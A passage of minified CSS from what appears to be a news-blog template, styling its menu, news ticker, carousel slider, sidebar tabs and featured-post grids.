progid:DXImageTransform.Microsoft.gradient( startColorstr='#333333', endColorstr='#fb2e01',GradientType=1 );padding-right:50px;}.menu-wrap {margin:0 auto;position: relative;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;}#menu ul > li:hover > a {}#menu ul > li > a {color: #fff;font-size: 14px;font-weight: 500;line-height: 50px;display: inline-block;text-transform: uppercase;text-decoration: none;letter-spacing: 1px;margin: 0;padding: 0 12px;font-family: Open Sans;}#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #333333;top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li > ul {position: absolute;top: 0;left: 180px;width: 180px;background: #333333;z-index: 99;margin-top: 0;margin-left: 0;padding: 0;border-left: 1px solid #555D7D;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: #555D7D;}#menu ul > li > ul > li:last-child {border: 0;}#menu ul li:after {content: "|";display: block;position: absolute;margin: auto;top: -20px;right: -5px;bottom: 0;width: 8px;height: 8px;text-align: center;font-weight: 400;font-size: 20px;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: #5c5c5c;}#menu ul li.parent ul li:after, #menu ul li:last-child:after {display:none;}#menu ul > li:hover {background-color: #fb2e01 }#menu ul > li > ul > li a {font-size: 12px;display: block;color: #fff;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0 }#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px }#menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right }#menu ul ul {}.ty-ran-yard {position: absolute;right: 0;top: 0;z-index: 99;}.ty-ran-yard span {list-style: none;}.ty-ran-yard a.ran-sym {cursor: pointer;display: block;height: 40px;text-align: center;position: relative;right: 0;top: 0;width: 40px;border-radius: 0;box-sizing: border-box;background:#fb2e01;}.ty-ran-yard a.ran-sym:hover {background-color:#6d6d6d;}.ty-ran-yard a.ran-sym:before {color: #fff;content: '\f074';font-family: FontAwesome;font-size: 16px;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;line-height: 40px;}.news-tick-wrap {background-color: #f5f5f5;border-bottom: 1px solid #e9e9e9;}.news-tick-bar {margin:0 auto;border-right: 1px solid #e9e9e9;border-left: 1px solid #e9e9e9;position:relative;}.ticker .title {float: left;height: 40px;font-size: 15px;line-height: 40px;font-weight: 400;overflow: hidden;padding: 0 10px;color:#fb2e01;font-family: 'Poppins';text-transform:uppercase;}.ticker .title .fa {margin-right: 10px;background: #fff;padding: 5px 6px;border-radius: 100%;color: #fb2e01;}.ticker .widget-content {height: 40px;box-sizing: border-box;overflow: hidden;padding: 0 4px;}.ticker .widget-content li {float: left;margin-left: 30px;display: inline-block;height: 38px;line-height: 38px;padding: 0 }.ticker .widget {height: 40px;overflow: hidden;}.tk-thumb {float: left;margin: 4px 10px 0 0 }.tk-img {position: relative;display: block;width: 35px;height: 30px;overflow: hidden }.ticker .post-tag {display: inline-block;background-color: #fb2e01;color: #fff;margin-right: 10px;font-weight: 400;border-radius: 2px;height: 18px;line-height: 18px;padding: 0 6px;font-size: 10px;text-transform: uppercase;position: relative;margin-top: 10px;float: left }.ticker .tyard-title {font-size: 14px;font-weight: 400;display: inline-block }.ticker .tyard-title a {color: #3d3d3d;}.ticker .tyard-title a:hover {color: #fb2e01;}.tickercontainer, .tickercontainer .mask, ul.newsticker {-webkit-transition: all 0 linear;-moz-transition: all 0 linear;-o-transition: all 0 linear;transition: all 0 linear;list-style: none;margin: 0 }.tickercontainer {margin: 0;padding: 0;overflow: hidden }.tickercontainer .mask {position: relative;overflow: hidden }.newsticker {position: relative;list-style-type: none;margin: 0;padding: 0 }ul.newsticker {-webkit-transition: all 0s linear;-moz-transition: all 0s linear;-o-transition: all 0s linear;transition: all 0s linear;position: relative;list-style-type: none;margin: 0;padding: 0 }.tickeroverlay-left {display: none }.tickeroverlay-right {display: none }.feat-slider-wrap {position: relative;margin: 15px auto 0;}.ty-slide-show {margin: 0 auto;overflow: hidden;opacity:0;}.ty-slide-show.slide-block {opacity: 1;}.ty-slide-show ul {padding:0;list-style:none;}.ty-slide-show li {list-style:none;padding:0;}.ty-slide .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 0;position:relative;}.ty-slide .ty-wow:hover .ty-thumb-bonos img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.ty-slide .ty-thumb-bonos img {position: relative;float: left;margin: 0!important;width: 100%;height: 200px;overflow: hidden;display: block;vertical-align: middle;object-fit:cover;transition: all .3s ease-in-out;}.top-widget .ty-slide .ty-thumb-bonos img, .top-widget .ty-slide .ty-slide-con {height:350px;}.ty-slide .ty-slide-con {position: absolute;top: 0;text-align: center;display: table;width: 100%;height: 200px;z-index: 2;box-sizing: border-box;text-align: center;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-slide-con-tab {display: table-cell;vertical-align: middle;padding: 10px;box-sizing: border-box;}.ty-slide .ty-slide-con-cell {position: relative;width: 80%;margin: 0 auto;padding: 20px 10px;}.ty-slide .ty-slide-con-tab .recent-summary {display: block;color: #dfdfdf;padding:5px 10px 10px;line-height: 1.4;}.post-slider .ty-slide .ty-slide-con-tab .recent-summary {display: none;}.post-slider .ty-slide-con-tab .recent-date {display: block;margin-bottom: 10px;}.tyslide-more {background: #fb2e01;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 500;white-space: nowrap;font-family: Open Sans;}.ty-slide .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 10px 0 10px;padding: 0 10px;font-family:'Open Sans';text-shadow: 1px 1px 5px black;padding: 5px;}.ty-slide .ty-bonos-entry a {color: #fff;font-weight: 500;letter-spacing:1px;text-transform:capitalize;font-size: 17px;line-height: 1.5em;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-bonos-entry a:hover {}.yard-auth-ty {}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;'Merriweather', serif }.ty-wow .tyimg-lay {position: absolute;left: 0;right: 0;top: 0;bottom: 0;opacity: .5;content: '';transition: all .2s ease;background: #2c2f30;}.ty-slide:hover .tyimg-lay {opacity: .75;}.ty-slide-con-tab .recent-date {color: #fff;}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev, .owl-next {top: 0;color: #fb2e01;font-family: FontAwesome;position: absolute;background:#F5f5f5;z-index: 1;display: block;cursor: pointer;padding: 10px;text-align: center;overflow: hidden;transition: all .2s linear;-moz-transition: all .2s linear;-webkit-transition: all .2s linear;-o-transition: all .2s linear;}.owl-prev:before {content: '\f0a5';font-family: fontawesome;}.owl-next:before {content: '\f0a4';font-family: fontawesome;}.owl-next {right: 0;}.owl-prev {left: 0;}.ty-slide:hover .owl-prev, .ty-slide:hover .owl-next {background:#fb2e01;color:#fff;}.sidebar .widget {margin-bottom: 20px;position: relative;}.sidebar h2 {background:#333333;color: #fff;font-size: 16px;font-weight: 700;text-transform: uppercase;margin:0 0 10px 0;padding: 0;position: relative;border-bottom: 2px solid #fb2e01;transition: all .5s ease-out;}.sidebar h2 span {padding: 12px 8px;margin-bottom: -2px;display: inline-block;background: #fb2e01;color: #fff;}.sidebar h2 span:after {content: "";width: 0;height: 0;position: absolute;bottom: -8px;left: 0;border-left: 0;border-right: 9px solid transparent;border-top: 9px solid #fb2e01;}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0;}.sidebar .widget-content {padding: 0;}.menu-tab li a, .sidetabs .section {transition: all 0s ease;-webkit-transition: all 0s ease;-moz-transition: all 0s ease;-o-transition: all 0s ease;-ms-transition: all 0s ease }.menu-tab {display: flex;clear: both;padding: 0;margin: 0;border-bottom: 3px solid #fb2e01;}.sidetabs .widget h2 {display: none }.menu-tab li {width: 33.3%;float: left;display: inline-block;padding: 0;position:relative;}.menu-tab li.active:after{content: "";width: 0;height: 0;position: absolute;bottom: -8px;left: 0;border-left: 0;border-right: 9px solid transparent;border-top: 9px solid #f05555;}.menu-tab li a {font-family: Poppins;height: 32px;text-align: center;padding: 0;font-weight: 400;display: block;color: #fff;background-color:#333333;font-size: 14px;line-height: 32px;letter-spacing: 1,5px;text-transform: uppercase }.menu-tab li.active a {color: #fff;background-color:#fb2e01;}.menu-tab li {display: none }.hide-tab {display: inline-block!important }#tabside3 {margin-bottom: 15px;}.sidetabs .widget-content {padding: 15px 0 0;}.tyard-wrapper {margin:10px auto;overflow:hidden;}.tyard h2 {display: none;visibility: hidden;}.preload {opacity:0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.comload {opacity:1;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.tyard .ty-first {width: 50%;position: relative;float: left;padding-right: 1%;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat-image {width: 100%;position: relative;overflow: hidden;}.templatesyard .ty-first .tyard-thumb {position: relative;width: 100%;height: 200px;}.tyard-thumb {overflow: hidden;}.templatesyard .ty-img {width: 100%;height: 200px;position: relative;display: block;transition: all .3s ease-in-out;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 390px;}.ty-first .ty-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 230px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-rest .yard-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 110px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-last .yard-img:after {height:230px;}.tyard .tyard-thumb .yard-label {position: absolute;top: 0;left: 0;z-index: 2;}.tyard .tyard-thumb .yard-label {background: #FA29AF;color: #fff;text-transform:;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;}.tyard .tyard-thumb .yard-label a {color:#fff;}.tyard .tyard-thumb .yard-label a:before {content: "\f03e";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-rest:first-child .tyard-thumb .yard-label a:before {content: "\f03d";}.tyard .ty-rest:nth-child(2) .tyard-thumb .yard-label a:before {content: "\f001";}.tyard .ty-last .tyard-thumb .yard-label a:before {content: "\f143";}.tyard .ty-rest:first-child .tyard-thumb .yard-label {background: #08f;}.tyard .ty-rest:nth-child(2) .tyard-thumb .yard-label {background: #4ca80b;}.tyard .ty-last .tyard-thumb .yard-label {background: #37cae8;}.tyard .tyard-thumb .item-cmm {position: absolute;top: 0;right: 0;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;background: #fb2e01;}.tyard .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a, .tyard .ty-last .yard-tent-ty .tyard-title a {display: block;font-size: 22px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;text-shadow: 2px 2px 5px black;padding: 5px;}.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {color: #ccc;}.recent-summary {display: block;color: #ccc;padding: 10px 0;}.tyard .ty-feat .ty-rest-wrap {width: 25%;position: relative;float: left;padding-right: 1%;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-last {width: 25%;position: relative;float: left;padding: 0;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-rest {overflow: hidden;display: block;padding: 0;position: relative;}.tyard .ty-feat .ty-rest-wrap .ty-rest:last-child {margin-top: 10px;}.templatesyard .ty-feat .ty-rest .tyard-thumb {width: 100%;height: 190px;vertical-align: middle;}.templatesyard .ty-feat .ty-rest .yard-img {width: 100%;height: 190px;position: relative;display: block;transition: all .3s ease-in-out;}.templatesyard .ty-feat .ty-last .yard-img, .templatesyard .ty-feat .ty-last .tyard-thumb {height:390px;}.tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.templatesyard .ty-feat .ty-rest .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;transition: all .4s ease-in-out;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom: -85px;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest:hover .yard-tent-ty {bottom:0;}.tyard .ty-rest .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;text-shadow: 2px 2px 5px black;padding: 5px;}.tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {color: #fff;font-weight: 400;font-size: 17px;line-height: 1.5em;}.tyard .ty-first:hover .ty-img, .tyard .ty-rest:hover .yard-img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.tyard .ty-first:hover .tyimg-lay, .tyard .ty-rest:hover .tyimg-lay {background-color: rgba(0,0,0,.2);transition: all .3s ease-in-out;}.tybox-wrapper {margin: 0 0 10px;overflow:hidden;}.tybox .tybox-first {width: 50%;position: relative;float: left;padding-right: 1.4%;box-sizing: border-box;overflow: hidden;}.tybox .tybox-feat-image {width: 100%;position: relative;overflow: hidden;padding:10px;box-sizing:border-box;background:#fb2e01;}.tybox .tybox-first .tyard-thumb, .tybox .tybox-img {height: 250px !important;transition: all .3s ease-in-out;}.templatesyard .tyard-thumb:hover .tybox-img, .templatesyard .tyard-thumb:hover .yard-img, .templatesyard .tylist-first .tyard-thumb:hover .tylist-img, .templatesyard .col-left-first .tyard-thumb:hover .col-left-img, .templatesyard .col-right-first .tyard-thumb:hover .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover .yard-img, .post-home-image .post-thumb:hover a {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.templatesyard .tyard-thumb .tybox-img, .templatesyard .tyard-thumb .yard-img, .templatesyard .tylist-first .tyard-thumb .tylist-img, .templatesyard .col-left-first .tyard-thumb .col-left-img, .templatesyard .col-right-first .tyard-thumb .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb .yard-img, .post-home-image .post-thumb a {transition: all .3s ease-in-out;}.templatesyard .tybox-first .tyard-thumb {position: relative;width: 100%;height: 250px;}.templatesyard .tybox-img {width: 100%;height: 200px;position: relative;display: block;}.tybox-first .tyard-thumb .yard-label {}.tybox-first .tyard-thumb .yard-label a {background: #fb2e01;color: #fff;text-transform:;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tybox .tybox-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tybox .tybox-first .tybox-con-yard .tyard-title a {display: block;font-size: 20px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tybox .tybox-first .recent-summary {color: #fff;font-size: 14px;font-weight: normal;}.tybox-more {background: #3d3d3d;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 500;white-space: nowrap;font-family: Poppins;}.tybox .ty-feat .tybox-rest {overflow: hidden;display: block;padding: 0;position: relative;margin-bottom:10px;}.templatesyard .ty-feat .tybox-rest .tyard-thumb {position: relative;float: left;width: 100%;height: auto;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.templatesyard .ty-feat .tybox-rest .yard-img {width: 100%;height: 192px;position: relative;display: block;transition: all .3s ease-in-out;}.tybox .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tybox .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tybox .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tybox .yard-tent-ty .tyard-title a {color: #fff;font-weight: 400;font-size: 16px;line-height: 1.5em;letter-spacing: 1px;}.tybox-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tybox-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tybox .ty-feat .tybox-rest:nth-child(4), .tybox .ty-feat .tybox-rest:nth-child(5) {float: left;width: 50%;padding-right: 10px;box-sizing: border-box;margin-bottom:0;}.tybox .ty-feat .tybox-rest:nth-child(5) {padding-right: 0;}.tybox .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #fb2e01;border-radius: 0 0 2px 2px;}.tybox .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tybox .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tybox .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.tylist-wrapper {margin: 0 0 10px;}.tyheading-head {margin-bottom: 15px;border-bottom: 2px solid #fb2e01!important;background: #333333;}.tyheading-head h2 {font-size: 15px;background-color: #fb2e01!important;display: inline-block;padding: 12px 16px;margin: 0;position: relative;}.tyheading-head h2 a {color: #fff;text-transform: uppercase;font-weight: 500;}.tyheading-head h2:after {content: "";width: 0;height: 0;position: absolute;bottom: -6px;left: 0;border-left: 0;border-right: 9px solid transparent;border-top: 9px solid #fb2e01;}.tyheading-head .tymore{float: right;margin-right: 10px;margin-top: 12px;height: 20px;line-height: 22px;padding: 0 10px;background-color: #fb2e01;font-size: 13px;color: #fff!important;transition: background-color .3s ease-out;}.tylist .tylist-first {width: 50%;position: relative;float: left;padding-right: 1.4%;box-sizing: border-box;overflow: hidden;}.tylist .tylist-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.tylist .ty-list-first .tyard-thumb, .tylist .tylist-img {height: 325px !important;transition: all .3s ease-in-out;}.templatesyard .tylist-first .tyard-thumb {position: relative;width: 100%;height: 325px;}.templatesyard .tylist-img {width: 100%;height: 200px;position: relative;display: block;}.tylist-first .tyard-thumb .yard-label {}.tylist-first .tyard-thumb .yard-label a {background: #fb2e01;color: #fff;text-transform:;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tylist .tylist-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tylist .tylist-first .tylist-con-yard .tyard-title a {display: block;font-size: 19px;color: #fff;text-shadow: 2px 1px 5px black;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tylist .tylist-first .recent-summary {color: #fff;font-size: 14px;font-weight: normal;}.tylist-more {background: #3d3d3d;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 500;white-space: nowrap;font-family: Poppins;}.tylist .ty-feat .tylist-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.templatesyard .ty-feat .tylist-rest .tyard-thumb {position: relative;float: left;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tylist .ty-feat .tylist-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .tylist-rest .yard-img {position: relative;width: 90px;height: 65px;display: block;transition: all .3s ease-in-out;}.tylist .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tylist .yard-tent-ty {padding-left: 15px;display: table-cell;}.tylist .ty-feat .tylist-rest:nth-child(2) {padding:0 0 10px;}.tylist .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 400;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tylist .yard-tent-ty .tyard-title a {color: #333333;transition: color .3s;}.tylist-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tylist-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tylist .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #fb2e01;border-radius: 0 0 2px 2px;}.tylist .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tylist .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tylist .ty-rest .category-gallery {top:0;right:0;}.tylist .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.ty-column-wrap {overflow: hidden;margin: 10px 0;}.tyleft-wrapper {float: left;width: 50%;padding-right: 5px;box-sizing: border-box;}.tyleft .col-left-first {width: 100%;position: relative;clear: both;margin-bottom: 1.4%;box-sizing: border-box;overflow: hidden;}.tyleft .col-left-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.tyleft .col-left-first .tyard-thumb, .tyleft .col-left-img {height: 225px !important;}.templatesyard .col-left-first .tyard-thumb {position: relative;width: 100%;height: 225px;}.templatesyard .col-left-img {width: 100%;height: 200px;position: relative;display: block;}.col-left-first .tyard-thumb .yard-label {position: absolute;top: 10px;left: 10px;z-index: 2;}.col-left-first .tyard-thumb .yard-label a {background: #fb2e01;color: #fff;text-transform:;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tyleft .col-left-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyleft .col-left-first .col-left-con-yard .tyard-title a {display: block;font-size: 19px;color: #fff;text-shadow: 2px 1px 5px black;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tyleft .col-left-first .recent-summary {color: #fff;font-size: 14px;font-weight: normal;}.tyleft .ty-feat .col-left-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.templatesyard .ty-feat .col-left-rest .tyard-thumb {position: relative;float: left;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tyleft .ty-feat .col-left-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .col-left-rest .yard-img {position: relative;width: 90px;height: 65px;display: block;}.tyleft .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tyleft .yard-tent-ty {padding-left: 14px;display: table-cell;}.tyleft .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 400;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tyleft .yard-tent-ty .tyard-title a {color: #333333;transition: color .3s;}.col-left-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.col-left-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyleft .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #fb2e01;border-radius: 0 0 2px 2px;}.tyleft .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyleft .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tyleft .col-left-rest .category-gallery {top:0;right:0;}.tyleft .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.tyright-wrapper {float: right;width: 50%;padding-left: 5px;box-sizing: border-box;}.tyright .col-right-first {width: 100%;position: relative;clear: both;margin-bottom: 1.4%;box-sizing: border-box;overflow: hidden;}.tyright .col-right-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.tyright .col-right-first .tyard-thumb, .tyright .col-right-img {height: 